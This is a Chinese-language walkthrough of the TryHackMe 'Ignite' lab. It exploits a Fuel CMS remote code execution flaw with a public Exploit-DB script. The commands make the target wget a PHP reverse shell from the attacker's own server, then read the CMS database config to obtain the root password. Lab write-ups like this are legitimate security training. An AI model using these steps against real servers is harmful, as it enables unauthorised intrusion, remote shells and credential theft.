简介:

一家新成立的公司的 Web 服务器存在一些问题。

房间链接:

https://tryhackme.com/room/ignite#

问题:

挑战开始:



首先扫描下端口

nmap -sC -sV 10.10.29.214



发现只开放了80端口,直接访问看看

可以得知是Fuel CMS



搜索下版本漏洞,发现存在多个RCE

直接下载exp尝试利用

https://www.exploit-db.com/exploits/47138



首先更改下目标url,使用python2运行

但是发现报错了

检查下代码,发现他挂了代理,删除对应代码



再次运行,成功执行命令

这里我们还是使用反弹shell的php马

https://github.com/pentestmonkey/php-reverse-shell/blob/master/php-reverse-shell.php

更改回连IP,本地开启http服务

接着使用exp执行



wget http://10.10.44.142:8000/shell.php

可以发现成功下载

访问文件,成功收到反弹的shell



改下交互,成功找到第一个flag

接着开始尝试提权,suid和capabilities提权都没有可以利用的点

返回网站



这里提到了一个数据库文件

执行命令

cd /var/www/html/fuel/application/config

cat database.php



这里获取了一个密码

尝试su root

成功切换到root

成功获取flag



答案:

Comments NOTHING